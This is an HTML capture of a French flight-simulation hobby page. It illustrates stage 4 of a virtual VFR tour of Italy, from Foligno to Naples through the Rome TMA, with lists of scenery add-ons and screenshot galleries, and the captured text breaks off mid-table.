

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.f-bmpl.com/index.php/italia-tour-vfr/554-italia-vfr-tour-etape-4-foligno-naples
body_size: 5884
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr">
<head>
	  <base href="http://www.f-bmpl.com/index.php/italia-tour-vfr/554-italia-vfr-tour-etape-4-foligno-naples" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Italia VFR Tour - Etape 4 : Foligno - Naples </title>
  <link href="/templates/jaxstorm-blue/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jaxstorm-blue/css/template.css" type="text/css" />
	<link href='//fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css' />
	<script type="text/javascript" src="/templates/jaxstorm-blue/js/sfhover.js"></script>
		<!-- Slides Scripts -->
		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
		<script type="text/javascript" src="/templates/jaxstorm-blue/js/slides.js"></script>
	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery('#slides').slides({
				play: 5000,
				pause: 2500,
				hoverPause: true,
				effect: 'fade',
				crossfade: true,
				fadeSpeed: 500			});
		});
		
		jQuery(document).ready(function() {
			jQuery("#slides").hover(function() {
		    	jQuery(".slides_nav").css("display", "block");
		  	},
		  		function() {
		    	jQuery(".slides_nav").css("display", "none");
		  	});

		});
	
	</script>
	</head>
<body>

<div id="wrapper">

	<!-- TopNav -->
		

	<div id="header_wrap">
		<div id="header">

			<!-- Logo -->
			<div id="logo">

							<a href="/"><img src="/templates/jaxstorm-blue/images/logo.gif"  alt="Simulation Aérienne sur F-BMPL" /></a>
						
	  		</div>

			<!-- Topmenu -->
			<div id="topmenu">
				
<ul class="menu">
<li class="item-464"><a href="/" >Accueil</a></li></ul>

			</div>
		</div>
	</div>
	


	<!-- Slides -->
		<div id="slideshow">
		<div id="slides">
			<div class="slides_container">
			    					<img src="/templates/jaxstorm-blue/images/slide1.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide2.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide3.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide4.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide5.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide6.jpg" alt="" />							</div>
			<div class="slides_nav">
				<a href="#" class="prev"></a>
				<a href="#" class="next"></a>
			</div>
		</div>
	</div>
		
	

	<!-- No Slides -->
		


	<!-- Content/Menu Wrap -->
	<div id="content-menu_wrap_bg">
	<div id="content-menu_wrap">
		
		

		<!-- Breadcrumbs -->
				<div id="breadcrumbs">
			
<div class = "breadcrumbs">
<span class="showHere">Vous êtes ici : </span><a href="/" class="pathway">Accueil</a> <img src="/templates/jaxstorm-blue/images/system/arrow.png" alt=""  /> <a href="/index.php/italia-tour-vfr" class="pathway">Italia VFR Tour </a> <img src="/templates/jaxstorm-blue/images/system/arrow.png" alt=""  /> <span>Italia VFR Tour - Etape 4 : Foligno - Naples </span></div>

		</div>
		

		<!-- Left Menu -->
				<div id="leftmenu">
					<div class="moduletable_menu">
					<h3>Menu principal</h3>
					
<ul class="menu">
<li class="item-435"><a href="/" >Accueil</a></li><li class="item-470"><a href="/index.php/vols-reels" >Vols de Filipo</a></li><li class="item-547"><a href="/index.php/vols-de-pascal" >Vols de Pascal</a></li><li class="item-551"><a href="/index.php/vols-de-thierry" >Vols de Thierry</a></li><li class="item-233"><a href="/index.php/login" >Accès réservé</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Guide du pilote</h3>
					
<ul class="menu">
<li class="item-513"><a href="http://www.horizonvfr.com/learn-more" target="_blank" >Horizon VFR : Apprenez ...</a></li><li class="item-545"><a href="/index.php/tutoriels-maison" >Tutoriels maison</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Simu Aérienne</h3>
					
<ul class="menu">
<li class="item-542"><a href="/index.php/faites-le-vous-meme" >Fabriquez ....</a></li><li class="item-515"><a href="/index.php/egypt-x" >Egypt X</a></li><li class="item-508"><a href="/index.php/italie-x" >Italie X</a></li><li class="item-516"><a href="/index.php/monde-autogen" >Monde : Autogen</a></li><li class="item-517"><a href="/index.php/monde-scenery" >Monde : Scènes</a></li><li class="item-506"><a href="/index.php/voices-pack" >Voices-Pack</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Vols réseaux</h3>
					
<ul class="menu">
<li class="item-477"><a href="/index.php/raid-aeropostale" >Aéropostale : La ligne en 1925</a></li><li class="item-520"><a href="/index.php/england-tour-vfr" >England VFR Tour</a></li><li class="item-518"><a href="/index.php/espana-tour-vfr" >España VFR Tour</a></li><li class="item-522"><a href="/index.php/flywestusa" >Fly'West USA Tour</a></li><li class="item-519 current active"><a href="/index.php/italia-tour-vfr" >Italia VFR Tour </a></li><li class="item-541"><a href="/index.php/norge-vfr-tour" >Norge VFR Tour</a></li><li class="item-546"><a href="/index.php/raid-aeropostale-2" >Raid virtuel Latécoère 2019</a></li><li class="item-540"><a href="/index.php/tongass-fjords-tour" >Tongass Fjords Tour</a></li><li class="item-504"><a href="/index.php/traversee-trans-africaine" >Trans-Africaine</a></li><li class="item-505"><a href="/index.php/transsiberienne" >Transsibérienne</a></li><li class="item-471"><a href="/index.php/vols-virtuels" >Vols de Simu 84</a></li></ul>
		</div>
	
			
			
					</div>
		

		<!-- Contents -->
				<div id="content-w2">	
				
			
			
<div id="system-message-container">
</div>
			
<article class="item-page">


	
	


	

			<p><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/titre.jpg" alt=" " width="1080" height="378" /></p>
<p>&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Quatri&egrave;me &eacute;tape de ce VFR Tour de l'Italie, au d&eacute;part de Foligno. On quitte le relief de l'arr&ecirc;te centrale italienne pour rejoindre la c&ocirc;te Ouest. Transit publi&eacute; de la TMA de Rome, pour finir cette &eacute;tape sur l'a&eacute;roport de Naples. Les sc&egrave;nes utilis&eacute;es sont :<br /><br />&nbsp;&nbsp;&nbsp;&nbsp; - Sc&egrave;ne photo-r&eacute;aliste ITALIA 2m avec son autogen (44 Go) de <strong>FG91X </strong>, disponible sur <a href="http://fsxitaly.mygamesonline.org/index.php/download" target="_blank">http://fsxitaly.mygamesonline.org </a> <br />&nbsp; &nbsp;&nbsp; - Sc&egrave;ne de LIAF Foligno 2009 de Marco Piovani dispo sur <a href="http://www.flightsim.com/vbfs/fslib.php?searchid=28735788" target="_blank">FlightSim</a> .<br />&nbsp;&nbsp;&nbsp;&nbsp; -&nbsp; Sc&egrave;ne ROME XCity de <a href="http://www.fsdreamteam.com/products_cloud9.html" target="_blank">Cloud9 </a> modifi&eacute;e par mes soins en y ajoutant des monuments <br />&nbsp; &nbsp;&nbsp; - Sc&egrave;ne de Napoli Capodichino Airport LIRN-X v0.4 per FSX dispo chez <a href="http://www.napulevola.it/products/scenari.aspx" target="_blank">NapuleVola</a></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center">&nbsp;<a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/log.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/log.jpg','','width=755,height=725,left='+(screen.availWidth/2-377.5)+',top='+(screen.availHeight/2-362.5)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/log.jpg" alt=" " width="229" height="220" /><br /></a><em>LOG DE NAVIGATION VFR</em><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/log.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/log.jpg','','width=755,height=725,left='+(screen.availWidth/2-377.5)+',top='+(screen.availHeight/2-362.5)+'');return false;"><br /></a></td>
<td align="center">&nbsp;<img src="/images/navigations/IVAO_LIMA_LIMW/sm_semicirc.gif" alt=" " width="293" height="220" /><br /><strong>R&egrave;gle semi-circulaire italienne</strong> (copyright VATITA)</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p style="font-size: 16px;"><strong style="font-size: 24px;"><span style="text-decoration: underline;">A&eacute;rodrome de Foligno</span></strong></p>
<p>&nbsp;</p>
<p align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape3_LIPX_LIAF/LIAF.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape3_LIPX_LIAF/LIAF.jpg','','width=805,height=1250,left='+(screen.availWidth/2-402.5)+',top='+(screen.availHeight/2-625)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape3_LIPX_LIAF/LIAF.jpg" alt=" " width="161" height="250" /></a> </p>
<p>&nbsp; <a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/01.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/01.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"></a></p>
<div style="text-align: center;"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/01.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/01.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/01.jpg" alt=" " width="608" height="121" /></a></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/02.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/02.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/02.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/03.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/03.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/03.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/04.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/04.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/04.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/05.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/05.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/05.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center">&nbsp; </p>
<p align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte1.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte1.jpg','','width=1415,height=785,left='+(screen.availWidth/2-707.5)+',top='+(screen.availHeight/2-392.5)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte1.jpg" alt=" " width="398" height="220" /></a></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/06.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/06.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/06.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/07.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/07.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/07.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/08.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/08.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/08.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/09.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/09.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/09.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/10.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/10.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/10.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/11.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/11.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/11.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/12.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/12.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/12.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/13.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/13.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/13.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/14.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/14.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/14.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/15.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/15.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/15.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/16.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/16.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/16.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/17.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/17.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/17.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/18.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/18.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/18.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/19.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/19.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/19.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center">&nbsp;</p>
<p align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte2.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte2.jpg','','width=1415,height=815,left='+(screen.availWidth/2-707.5)+',top='+(screen.availHeight/2-407.5)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte2.jpg" alt=" " width="382" height="220" /></a></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/20.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/20.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/20.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/21.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/21.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/21.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/22.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/22.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/22.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/23.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/23.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/23.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/24.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/24.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/24.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/25.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/25.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/25.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center">&nbsp;&nbsp; </p>
<p style="font-size: 16px;"><strong style="font-size: 24px;"><span style="text-decoration: underline;">Transit de la TMA de ROME </span></strong></p>
<p align="left">&nbsp;</p>
<div style="text-align: center;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte3.jpg" alt=" " width="383" height="220" /></div>
<div align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte3.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte3.jpg','','width=1415,height=815,left='+(screen.availWidth/2-707.5)+',top='+(screen.availHeight/2-407.5)+'');return false;"><span style="text-decoration: underline;"><strong>TRANSIT DE LA TMA ROME<br /><br /><br /></strong></span></a></div>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/26.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/26.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/26.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/27.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/27.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/27.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/28.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/28.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/28.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/29.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/29.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/29.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/30.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/30.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/30.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/31.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/31.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/31.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center">Aujourd&rsquo;hui les trois zones "P" de ROME sont ouvertes &agrave; la CAP ...</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/32.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/32.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/32.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/33.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/33.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/33.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/34.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/34.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/34.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/35.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/35.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/35.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
